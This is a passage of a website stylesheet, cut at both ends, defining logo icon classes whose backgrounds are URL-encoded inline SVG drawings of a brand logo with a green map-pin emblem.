7c0%20.5.3.8.8.8s.9-.3.9-.8V37c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M157.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M159.1%2042c.5%200%20.6-.2.6-.7v-5.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M165.3%2039.5v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M166.5%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M171.4%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M174.8%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st1%22%20d%3D%22M40.7%2027.7V5.4c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2V6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st1%22%20d%3D%22M59.9%2029.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M69.6%208h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2V8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3V11h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st1%22%20d%3D%22M84.2%203.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zM86.9%2026c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V26h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st1%22%20d%3D%22M109.1%2013.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7-2.1%200-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st1%22%20d%3D%22M114.7%202.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M126.5%2019.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V5.4c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M143.3%2029.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3%202.3%200%203.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M160.2%2010.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V9.1c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M162.8%208.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V24c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V10.6h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M185.5%2013.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V19l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M191.2%202.5h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V3.6c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st2%22%20d%3D%22M196.4%2029.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st2%22%20d%3D%22M202.7%2026.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7V22c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V22c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st2%22%20d%3D%22M205.7%2019.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5V20c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_59_%22%20gradientUnits%3D%22userSpaceOnUse%22%20y1%3D%2220.887%22%20x2%3D%2233.391%22%20y2%3D%2220.887%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st3%22%20d%3D%22M28.5%2028.5L16.7%2041.8%204.9%2028.5C1.7%2024.9%200%2020.8%200%2016.7%200%207.5%207.5%200%2016.7%200s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st4%22%20d%3D%22M16.7%203.8C9.8%203.8%204.2%209.5%204.2%2016.6c0%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st5%22%20d%3D%22M21.7%206.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206C4%2017%206.2%2023.7%2011.6%2026.5c1.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zM26%2017.3v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st5%22%20d%3D%22M14.9%2013.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22110%2058.2%20209.8%2042.8%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st2%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M151.4%2092.9v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M157%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M160.4%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M169.8%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M173.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M176.2%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M180.2%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M183.8%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M189.2%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M193.6%2093.6h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M198.3%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M201.4%2093.6h.4l.1-.9c0-.2.1-.3.3-.3s.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M205.8%2092.4v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9V95c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M213.2%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M215.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M219.1%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M223.7%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M227.3%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M233.7%2093.6h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3V99c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3V94c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M239.4%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M244.3%2094.4c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M248.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M251.9%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M256.4%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M261.1%2093.7c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5V95c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8v-2.7c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M267.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M269.1%20100.2c.5%200%20.6-.2.6-.7V94c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M275.3%2097.7v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M276.5%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M281.4%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M284.8%2093.6h.2c.2%200%20.3.1